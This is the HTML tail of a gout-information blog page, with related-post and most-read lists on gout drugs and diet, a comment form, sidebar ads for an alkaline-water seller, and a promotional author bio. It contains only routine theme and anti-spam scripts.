            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?">Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" class="td-image-wrap" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png" srcset="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png 218w, https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="beef and gout" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" title="The Beef And Gout Diet: Unraveling The Purine Dilemma">The Beef And Gout Diet: Unraveling The Purine Dilemma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ecd3f82b7b" data-td_block_id="td_uid_3_696ecd3f82b7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ecd3f82b7b" data-td_block_id="td_uid_3_696ecd3f82b7b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/febuxostat-allopurinol-advantages-and-disadvantages/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://getridgout.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comment:" id="bf4abb9c43"  name="bf4abb9c43"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a492d85071a5716bb8057d3d4d0f2050" );document.getElementById("bf4abb9c43").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1308' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/understandyourgout.jpg" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://getridgout.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_author td_block_widget td_uid_6_696ecd3f85078_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ecd3f85078" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">The Author</span></h4></div><div class="td_author_wrap td-fix-index"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=196&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=392&#038;d=mm&#038;r=g 2x' class='avatar avatar-196 photo' height='196' width='196' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_7_696ecd3f85c6f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_696ecd3f85c6f" ><script>var block_td_uid_7_696ecd3f85c6f = new tdBlock();
block_td_uid_7_696ecd3f85c6f.id = "td_uid_7_696ecd3f85c6f";
block_td_uid_7_696ecd3f85c6f.atts = '{"custom_title":"Most Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696ecd3f85c6f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696ecd3f85c6f_rand","tdc_css_class_style":"td_uid_7_696ecd3f85c6f_rand_style"}';
block_td_uid_7_696ecd3f85c6f.td_column_number = "1";
block_td_uid_7_696ecd3f85c6f.block_type = "td_block_6";
block_td_uid_7_696ecd3f85c6f.post_count = "6";
block_td_uid_7_696ecd3f85c6f.found_posts = "428";
block_td_uid_7_696ecd3f85c6f.header_color = "#";
block_td_uid_7_696ecd3f85c6f.ajax_pagination_infinite_stop = "";
block_td_uid_7_696ecd3f85c6f.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_7_696ecd3f85c6f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=td_uid_7_696ecd3f85c6f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="324" height="192" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                People often believe that we, people have survival instincts. Certainly, this is one of the divisive physiological and psychological topics, which gathered dispute. These...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="324" height="143" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 324w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                Truly, it is not difficult for the pain caused by gout to lead an individual to despair. Imagine the pain. Something within your joint...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="324" height="182" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 324w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                It is well-known all over the world, that gout is a serious disease, that needs serious attention. However, it is being covered with lots...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" title="Beer With Low Purine Content: A Good Choice, Or Not?">Beer With Low Purine Content: A Good Choice, Or Not?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-21T14:26:39+00:00" >October 21, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" class="td-image-wrap" title="Beer With Low Purine Content: A Good Choice, Or Not?"><img width="324" height="168" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 324w, https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Beer With Low Purine Content: A Good Choice, Or Not?"/></a></div>                            </div>

            <div class="td-excerpt">
                Alcohol can be an important part of the culture. It, in fact, has survived generations upon the generations of history. This particular history was...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" title="What If I Stop Taking Allopurinol?">What If I Stop Taking Allopurinol?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-13T12:48:06+00:00" >January 13, 2019</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" class="td-image-wrap" title="What If I Stop Taking Allopurinol?"><img width="235" height="235" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 235w, https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 470w" sizes="(-webkit-min-device-pixel-ratio: 2) 470px, (min-resolution: 192dpi) 470px, 235px" alt="" title="What If I Stop Taking Allopurinol?"/></a></div>                            </div>

            <div class="td-excerpt">
                There is no doubt that there are thousands of thousands of questions. Occasionally, all of these questions may only be answered by the use...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" title="How To Take The Colchicine For Acute Gout?">How To Take The Colchicine For Acute Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T13:33:38+00:00" >November 19, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" class="td-image-wrap" title="How To Take The Colchicine For Acute Gout?"><img width="324" height="215" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="How To Take The Colchicine For Acute Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                Taking various medications in the hopes of treating illnesses may be a bit complex. Often times, the more complicated the condition, the more complicated...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/gout-pain-cure.png" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://getridgout.com/"><img class="td-retina-data" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at <a href="https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696ecd3f8cab9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696ecd3f8cab9" ><script>var block_td_uid_9_696ecd3f8cab9 = new tdBlock();
block_td_uid_9_696ecd3f8cab9.id = "td_uid_9_696ecd3f8cab9";
block_td_uid_9_696ecd3f8cab9.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696ecd3f8cab9_rand","tdc_css_class":"td_uid_9_696ecd3f8cab9_rand","tdc_css_class_style":"td_uid_9_696ecd3f8cab9_rand_style"}';
block_td_uid_9_696ecd3f8cab9.td_column_number = "1";
block_td_uid_9_696ecd3f8cab9.block_type = "td_block_7";
block_td_uid_9_696ecd3f8cab9.post_count = "3";
block_td_uid_9_696ecd3f8cab9.found_posts = "428";
block_td_uid_9_696ecd3f8cab9.header_color = "";
block_td_uid_9_696ecd3f8cab9.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ecd3f8cab9.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_9_696ecd3f8cab9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_696ecd3f8cab9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="100" height="59" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 100w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="100" height="44" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 100w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="100" height="56" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 100w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696ecd3f8e9d6_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696ecd3f8e9d6" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://getridgout.com/category/all-about-gout/"><span class="td-cat-name">All About Gout</span><span class="td-cat-no">425</span></a></li><li><a href="https://getridgout.com/category/gout-causes/"><span class="td-cat-name">Gout Causes</span><span class="td-cat-no">102</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-eat/"><span class="td-cat-name">Gout Foods to Eat</span><span class="td-cat-no">72</span></a></li><li><a href="https://getridgout.com/category/gout-prescription-drugs/"><span class="td-cat-name">Gout Prescription Drugs</span><span class="td-cat-no">66</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-avoid/"><span class="td-cat-name">Gout Foods to Avoid</span><span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-about-container"><ul id="menu-about" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://getridgout.com/about-me/">About Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 CalkalineWater.com. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 696ecd3f91018
    -->

    		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
